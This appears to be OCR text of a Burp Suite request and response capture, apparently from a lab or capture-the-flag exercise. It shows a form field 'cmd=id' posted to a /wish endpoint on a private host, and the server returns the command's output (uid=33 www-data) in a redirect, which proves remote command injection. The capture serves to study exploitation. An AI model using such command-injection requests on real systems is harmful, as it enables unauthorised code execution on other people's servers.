 请求(Request)
美化(Pretty) 原始(Raw) 16进制(Hex) \n
1 POST /wish HTTP/1.1
2 Host: 192.168.2.8:7331
3 Content-Length : 6
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 Origin: http://192.168.2.8:7331
7 Content-Type : application/x-www-form-urlencoded
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.2.8:7331/wish
11 Accept-Encoding : gzip, deflate
12 Accept-Language : zh-CN,zh;q=0.9
13 Connection: close
14
15 cmd=id
响应(Respons)
美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) \n
1 HTTP/1.0 302 FOUND
2 Content-Type : text/html; charset=utf-8
3 Content-Length : 379
4 Location:
http://192.168.2.8:7331/genie?name=uid%3D33%28www-data%29+gid%3D33%28ww
w-data%29+groups%3D33%28www-data%29%0A
5 Server: Werkzeug/0.16.0 Python/2.7.15+
6 Date: Tue, 15 Aug 2023 07:18:12 GMT
7
8 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
9 <title>
Redirecting...
</title>
10 <h1>
Redirecting...
</h1>
11 <p>
You should be redirected automatically to target URL: <a href="
/genie?name=uid%3D33%28www-data%29+gid%3D33%28www-data%29+groups%3D33
%28www-data%29%0A ">
/genie?name=uid%3D33%28www-data%29+gid%3D33%28www-data%29+groups%3D
33%28www-data%29%0A
</a>
. If not click the link.